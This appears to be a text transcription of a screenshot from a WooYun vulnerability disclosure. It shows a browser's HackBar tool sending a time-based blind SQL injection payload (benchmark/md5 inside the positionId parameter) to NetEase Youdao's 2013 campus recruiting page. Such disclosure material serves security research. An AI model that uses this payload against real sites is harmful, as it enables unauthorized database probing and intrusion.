 Firefox
招聘职位 - 网易有道2013校园招聘
campus.youdao.com/submit/error.php?e=0
Google <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://campus.youdao.com/campus/job_list.php
?t1=campus
&positionId=1 and if(1,benchmark(500000,md5(1)),1)
-
+
Enable Post data Enable Referrer
網易 NETEASE
www.163.com
有道youdao
校园招聘
网易招聘 | 网易游戏招聘 | 校园招聘首页
首页 校园招聘 实习生招聘 社会招聘 走进有道 你问我答 快速申请通道
打开页面错误
您打开的页面不存在
返 回
About NetEase - 公司简介 - 联系方法 - 招聘信息 - 客户服务 - 相关法律 - 网络营销 - 网站地图
©1997-2012网易公司版权所有
www.wooyun.org